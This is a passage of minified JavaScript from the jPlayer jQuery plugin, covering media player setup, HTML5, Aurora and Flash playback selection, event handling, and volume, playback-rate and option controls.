}),this.require.audio=!1,this.require.video=!1,a.each(this.formats,function(a,b){c.require[c.format[b].media]=!0}),this.options=this.require.video?a.extend(!0,{},this.optionsVideo,this.options):a.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),a.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){(!c.status.video||c.status.waitForPlay)&&c.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=a("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.aurora.canPlay={},this.flash.canPlay={},a.each(this.formats,function(b,d){c.html.canPlay[d]=c.html[c.format[d].media].available&&""!==c.htmlElement[c.format[d].media].canPlayType(c.format[d].codec),c.aurora.canPlay[d]=a.inArray(d,c.aurora.formats)>-1,c.flash.canPlay[d]=c.format[d].flashCanPlay&&c.flash.available}),this.html.desired=!1,this.aurora.desired=!1,this.flash.desired=!1,a.each(this.solutions,function(b,d){if(0===b)c[d].desired=!0;else{var e=!1,f=!1;a.each(c.formats,function(a,b){c[c.solutions[0]].canPlay[b]&&("video"===c.format[b].media?f=!0:e=!0)}),c[d].desired=c.require.audio&&!e||c.require.video&&!f}}),this.html.support={},this.aurora.support={},this.flash.support={},a.each(this.formats,function(a,b){c.html.support[b]=c.html.canPlay[b]&&c.html.desired,c.aurora.support[b]=c.aurora.canPlay[b]&&c.aurora.desired,c.flash.support[b]=c.flash.canPlay[b]&&c.flash.desired}),this.html.used=!1,this.aurora.used=!1,this.flash.used=!1,a.each(this.solutions,function(b,d){a.each(c.formats,function(a,b){return c[d].support[b]?(c[d].used=!0,!1):void 0})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.aurora.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:a.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SOLUTION,hint:a.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var d,e="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(a.jPlayer.browser.msie&&(Number(a.jPlayer.browser.version)<9||a.jPlayer.browser.documentMode<9)){var f='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',g=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+e+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];d=document.createElement(f);for(var h=0;h<g.length;h++)d.appendChild(document.createElement(g[h]))}else{var i=function(a,b,c){var d=document.createElement("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)};d=document.createElement("object"),d.setAttribute("id",this.internal.flash.id),d.setAttribute("name",this.internal.flash.id),d.setAttribute("data",this.internal.flash.swf),d.setAttribute("type","application/x-shockwave-flash"),d.setAttribute("width","1"),d.setAttribute("height","1"),d.setAttribute("tabindex","-1"),i(d,"flashvars",e),i(d,"allowscriptaccess","always"),i(d,"bgcolor",this.options.backgroundColor),i(d,"wmode",this.options.wmode)}this.element.append(d),this.internal.flash.jq=a(d)}this.status.playbackRateEnabled=this.html.used&&!this.flash.used?this._testPlaybackRate("audio"):!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=a("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=a("#"+this.internal.video.id),this.internal.video.jq.css(this.status.nativeVideoControls?{width:this.status.width,height:this.status.height}:{width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}))),this.aurora.used,this.options.emulateHtml&&this._emulateHtmlBridge(),!this.html.used&&!this.aurora.used||this.flash.used||setTimeout(function(){c.internal.ready=!0,c.version.flash="n/a",c._trigger(a.jPlayer.event.repeat),c._trigger(a.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),a.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),a.each(this.css.jq,function(a,b){b.length&&b.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===a.jPlayer.focus&&(a.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},destroyRemoved:function(){var b=this;a.each(this.instances,function(a,c){b.element!==c&&(c.data("jPlayer")||(c.jPlayer("destroy"),delete b.instances[a]))})},enable:function(){},disable:function(){},_testCanPlayType:function(a){try{return a.canPlayType(this.format.mp3.codec),!0}catch(b){return!1}},_testPlaybackRate:function(a){var b,c=.5;a="string"==typeof a?a:"audio",b=document.createElement(a);try{return"playbackRate"in b?(b.playbackRate=c,b.playbackRate===c):!1}catch(d){return!1}},_uaBlocklist:function(b){var c=navigator.userAgent.toLowerCase(),d=!1;return a.each(b,function(a,b){return b&&b.test(c)?(d=!0,!1):void 0}),d},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(b,c){var d=this;b.preload=this.options.preload,b.muted=this.options.muted,b.volume=this.options.volume,this.status.playbackRateEnabled&&(b.defaultPlaybackRate=this.options.defaultPlaybackRate,b.playbackRate=this.options.playbackRate),b.addEventListener("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress))},!1),b.addEventListener("loadeddata",function(){c.gate&&(d.androidFix.setMedia=!1,d.androidFix.play&&(d.androidFix.play=!1,d.play(d.androidFix.time)),d.androidFix.pause&&(d.androidFix.pause=!1,d.pause(d.androidFix.time)),d._trigger(a.jPlayer.event.loadeddata))},!1),b.addEventListener("timeupdate",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.timeupdate))},!1),b.addEventListener("durationchange",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.addEventListener("play",function(){c.gate&&(d._updateButtons(!0),d._html_checkWaitForPlay(),d._trigger(a.jPlayer.event.play))},!1),b.addEventListener("playing",function(){c.gate&&(d._updateButtons(!0),d._seeked(),d._trigger(a.jPlayer.event.playing))},!1),b.addEventListener("pause",function(){c.gate&&(d._updateButtons(!1),d._trigger(a.jPlayer.event.pause))},!1),b.addEventListener("waiting",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.waiting))},!1),b.addEventListener("seeking",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.seeking))},!1),b.addEventListener("seeked",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.seeked))},!1),b.addEventListener("volumechange",function(){c.gate&&(d.options.volume=b.volume,d.options.muted=b.muted,d._updateMute(),d._updateVolume(),d._trigger(a.jPlayer.event.volumechange))},!1),b.addEventListener("ratechange",function(){c.gate&&(d.options.defaultPlaybackRate=b.defaultPlaybackRate,d.options.playbackRate=b.playbackRate,d._updatePlaybackRate(),d._trigger(a.jPlayer.event.ratechange))},!1),b.addEventListener("suspend",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.suspend))},!1),b.addEventListener("ended",function(){c.gate&&(a.jPlayer.browser.webkit||(d.htmlElement.media.currentTime=0),d.htmlElement.media.pause(),d._updateButtons(!1),d._getHtmlStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.addEventListener("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(clearTimeout(d.internal.htmlDlyCmdId),d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1),a.each(a.jPlayer.htmlEvent,function(e,f){b.addEventListener(this,function(){c.gate&&d._trigger(a.jPlayer.event[f])},!1)})},_addAuroraEventListeners:function(b,c){var d=this;b.volume=100*this.options.volume,b.on("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress),b.duration>0&&d._trigger(a.jPlayer.event.timeupdate))},!1),b.on("ready",function(){c.gate&&d._trigger(a.jPlayer.event.loadeddata)},!1),b.on("duration",function(){c.gate&&(d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.on("end",function(){c.gate&&(d._updateButtons(!1),d._getAuroraStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.on("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1)},_getHtmlStatus:function(a,b){var c=0,d=0,e=0,f=0;isFinite(a.duration)&&(this.status.duration=a.duration),c=a.currentTime,d=this.status.duration>0?100*c/this.status.duration:0,"object"==typeof a.seekable&&a.seekable.length>0?(e=this.status.duration>0?100*a.seekable.end(a.seekable.length-1)/this.status.duration:100,f=this.status.duration>0?100*a.currentTime/a.seekable.end(a.seekable.length-1):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=a.readyState,this.status.networkState=a.networkState,this.status.playbackRate=a.playbackRate,this.status.ended=a.ended},_getAuroraStatus:function(a,b){var c=0,d=0,e=0,f=0;this.status.duration=a.duration/1e3,c=a.currentTime/1e3,d=this.status.duration>0?100*c/this.status.duration:0,a.buffered>0?(e=this.status.duration>0?a.buffered*this.status.duration/this.status.duration:100,f=this.status.duration>0?c/(a.buffered*this.status.duration):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_resetStatus:function(){this.status=a.extend({},this.status,a.jPlayer.prototype.status)},_trigger:function(b,c,d){var e=a.Event(b);e.jPlayer={},e.jPlayer.version=a.extend({},this.version),e.jPlayer.options=a.extend(!0,{},this.options),e.jPlayer.status=a.extend(!0,{},this.status),e.jPlayer.html=a.extend(!0,{},this.html),e.jPlayer.aurora=a.extend(!0,{},this.aurora),e.jPlayer.flash=a.extend(!0,{},this.flash),c&&(e.jPlayer.error=a.extend({},c)),d&&(e.jPlayer.warning=a.extend({},d)),this.element.trigger(e)},jPlayerFlashEvent:function(b,c){if(b===a.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var d=this.status.currentTime,e=this.status.paused;this.setMedia(this.status.media),this.volumeWorker(this.options.volume),d>0&&(e?this.pause(d):this.play(d))}this._trigger(a.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=c.version,this.version.needFlash!==this.version.flash&&this._error({type:a.jPlayer.error.VERSION,context:this.version.flash,message:a.jPlayer.errorMsg.VERSION+this.version.flash,hint:a.jPlayer.errorHint.VERSION}),this._trigger(a.jPlayer.event.repeat),this._trigger(b);if(this.flash.gate)switch(b){case a.jPlayer.event.progress:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.timeupdate:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(b);break;case a.jPlayer.event.pause:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.ended:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.click:this._trigger(b);break;case a.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:a.jPlayer.error.URL,context:c.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL});break;case a.jPlayer.event.seeking:this._seeking(),this._trigger(b);break;case a.jPlayer.event.seeked:this._seeked(),this._trigger(b);break;case a.jPlayer.event.ready:break;default:this._trigger(b)}return!1},_getFlashStatus:function(a){this.status.seekPercent=a.seekPercent,this.status.currentPercentRelative=a.currentPercentRelative,this.status.currentPercentAbsolute=a.currentPercentAbsolute,this.status.currentTime=a.currentTime,this.status.duration=a.duration,this.status.remaining=a.duration-a.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(a){a===b?a=!this.status.paused:this.status.paused=!a,a?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(a?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));var a="";this.css.jq.currentTime.length&&(a=this._convertTime(this.status.currentTime),a!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime)));var b="",c=this.status.duration,d=this.status.remaining;this.css.jq.duration.length&&("string"==typeof this.status.media.duration?b=this.status.media.duration:("number"==typeof this.status.media.duration&&(c=this.status.media.duration,d=c-this.status.currentTime),b=this.options.remainingDuration?(d>0?"-":"")+this._convertTime(d):this._convertTime(c)),b!==this.css.jq.duration.text()&&this.css.jq.duration.text(b))},_convertTime:c.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.aurora.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.aurora.active=!1,this.flash.active=!1},_escapeHtml:function(a){return a.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(a){var b=document.createElement("div");
return b.innerHTML='<a href="'+this._escapeHtml(a)+'">x</a>',b.firstChild.href},_absoluteMediaUrls:function(b){var c=this;return a.each(b,function(a,d){d&&c.format[a]&&"data:"!==d.substr(0,5)&&(b[a]=c._qualifyURL(d))}),b},addStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[a])},removeStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[a])},setMedia:function(b){var c=this,d=!1,e=this.status.media.poster!==b.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,b=this._absoluteMediaUrls(b),a.each(this.formats,function(e,f){var g="video"===c.format[f].media;return a.each(c.solutions,function(e,h){if(c[h].support[f]&&c._validString(b[f])){var i="html"===h,j="aurora"===h;return g?(i?(c.html.video.gate=!0,c._html_setVideo(b),c.html.active=!0):(c.flash.gate=!0,c._flash_setVideo(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.show(),c.status.video=!0):(i?(c.html.audio.gate=!0,c._html_setAudio(b),c.html.active=!0,a.jPlayer.platform.android&&(c.androidFix.setMedia=!0)):j?(c.aurora.gate=!0,c._aurora_setAudio(b),c.aurora.active=!0):(c.flash.gate=!0,c._flash_setAudio(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.hide(),c.status.video=!1),d=!0,!1}}),d?!1:void 0}),d?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(b.poster)&&(e?this.htmlElement.poster.src=b.poster:this.internal.poster.jq.show()),"string"==typeof b.title&&(this.css.jq.title.length&&this.css.jq.title.html(b.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",b.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",b.title)),this.status.srcSet=!0,this.status.media=a.extend({},b),this._updateButtons(!1),this._updateInterface(),this._trigger(a.jPlayer.event.setmedia)):this._error({type:a.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SUPPORT,hint:a.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.aurora.active?this._aurora_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.aurora.active?this._aurora_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.aurora.active?this._aurora_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(a.jPlayer.focus=this)},play:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&!this.status.paused?this.pause(a):(a="number"==typeof a?a:0/0,this.status.srcSet?(this.focus(),this.html.active?this._html_play(a):this.aurora.active?this._aurora_play(a):this.flash.active&&this._flash_play(a)):this._urlNotSetError("play"))},videoPlay:function(){this.play()},pause:function(a){a="number"==typeof a?a:0/0,this.status.srcSet?this.html.active?this._html_pause(a):this.aurora.active?this._aurora_pause(a):this.flash.active&&this._flash_pause(a):this._urlNotSetError("pause")},tellOthers:function(b,c){var d=this,e="function"==typeof c,f=Array.prototype.slice.call(arguments);"string"==typeof b&&(e&&f.splice(1,1),a.jPlayer.prototype.destroyRemoved(),a.each(this.instances,function(){d.element!==this&&(!e||c.call(this.data("jPlayer"),d))&&this.jPlayer.apply(this,f)}))},pauseOthers:function(a){this.tellOthers("pause",function(){return this.status.srcSet},a)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.aurora.active?this._aurora_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(a){a=this._limitValue(a,0,100),this.status.srcSet?this.html.active?this._html_playHead(a):this.aurora.active?this._aurora_playHead(a):this.flash.active&&this._flash_playHead(a):this._urlNotSetError("playHead")},_muted:function(a){this.mutedWorker(a),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},a)},mutedWorker:function(b){this.options.muted=b,this.html.used&&this._html_setProperty("muted",b),this.aurora.used&&this._aurora_mute(b),this.flash.used&&this._flash_mute(b),this.html.video.gate||this.html.audio.gate||(this._updateMute(b),this._updateVolume(this.options.volume),this._trigger(a.jPlayer.event.volumechange))},mute:function(a){var c="object"==typeof a;c&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):(a=a===b?!0:!!a,this._muted(a))},unmute:function(a){a=a===b?!0:!!a,this._muted(!a)},_updateMute:function(a){a===b&&(a=this.options.muted),a?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):a?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(a){this.volumeWorker(a),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},a)},volumeWorker:function(b){b=this._limitValue(b,0,1),this.options.volume=b,this.html.used&&this._html_setProperty("volume",b),this.aurora.used&&this._aurora_volume(b),this.flash.used&&this._flash_volume(b),this.html.video.gate||this.html.audio.gate||(this._updateVolume(b),this._trigger(a.jPlayer.event.volumechange))},volumeBar:function(b){if(this.css.jq.volumeBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=c.height()-b.pageY+d.top,h=c.height();this.volume(this.options.verticalVolume?g/h:e/f)}this.options.muted&&this._muted(!1)},_updateVolume:function(a){a===b&&(a=this.options.volume),a=this.options.muted?0:a,this.status.noVolume?(this.addStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.removeStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*a+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(b){var c=this;this.options.cssSelectorAncestor=b,this._removeUiClass(),this.ancestorJq=b?a(b):[],b&&1!==this.ancestorJq.length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),a.each(this.options.cssSelector,function(a,b){c._cssSelector(a,b)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(b,c){var d=this;if("string"==typeof c)if(a.jPlayer.prototype.options.cssSelector[b]){if(this.css.jq[b]&&this.css.jq[b].length&&this.css.jq[b].unbind(".jPlayer"),this.options.cssSelector[b]=c,this.css.cs[b]=this.options.cssSelectorAncestor+" "+c,this.css.jq[b]=c?a(this.css.cs[b]):[],this.css.jq[b].length&&this[b]){var e=function(c){c.preventDefault(),d[b](c),d.options.autoBlur?a(this).blur():a(this).focus()};this.css.jq[b].bind("click.jPlayer",e)}c&&1!==this.css.jq[b].length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[b],message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[b].length+" found for "+b+" method.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT})}else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_METHOD,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:a.jPlayer.warningHint.CSS_SELECTOR_METHOD});else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_STRING,context:c,message:a.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:a.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(a){this.options.toggleDuration&&(this.options.captureDuration&&a.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(b){if(this.css.jq.seekBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=100*e/f;this.playHead(g)}},playbackRate:function(a){this._setOption("playbackRate",a)},playbackRateBar:function(b){if(this.css.jq.playbackRateBar.length){var c,d,e=a(b.currentTarget),f=e.offset(),g=b.pageX-f.left,h=e.width(),i=e.height()-b.pageY+f.top,j=e.height();c=this.options.verticalPlaybackRate?i/j:g/h,d=c*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(d)}},_updatePlaybackRate:function(){var a=this.options.playbackRate,b=(a-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*b+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(a){var b="object"==typeof a;this._loop(b&&this.options.useStateClassSkin&&this.options.loop?!1:!0)},repeatOff:function(){this._loop(!1)},_loop:function(b){this.options.loop!==b&&(this.options.loop=b,this._updateButtons(),this._trigger(a.jPlayer.event.repeat))},option:function(c,d){var e=c;if(0===arguments.length)return a.extend(!0,{},this.options);if("string"==typeof c){var f=c.split(".");if(d===b){for(var g=a.extend(!0,{},this.options),h=0;h<f.length;h++){if(g[f[h]]===b)return this._warning({type:a.jPlayer.warning.OPTION_KEY,context:c,message:a.jPlayer.warningMsg.OPTION_KEY,hint:a.jPlayer.warningHint.OPTION_KEY}),b;g=g[f[h]]}return g}e={};for(var i=e,j=0;j<f.length;j++)j<f.length-1?(i[f[j]]={},i=i[f[j]]):i[f[j]]=d}return this._setOptions(e),this},_setOptions:function(b){var c=this;return a.each(b,function(a,b){c._setOption(a,b)}),this},_setOption:function(b,c){var d=this;switch(b){case"volume":this.volume(c);break;case"muted":this._muted(c);break;case"globalVolume":this.options[b]=c;break;case"cssSelectorAncestor":this._cssSelectorAncestor(c);break;case"cssSelector":a.each(c,function(a,b){d._cssSelector(a,b)});break;case"playbackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",c),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",c),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[b]=c=this._limitValue(c,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":if(this.options[b]!==c){var 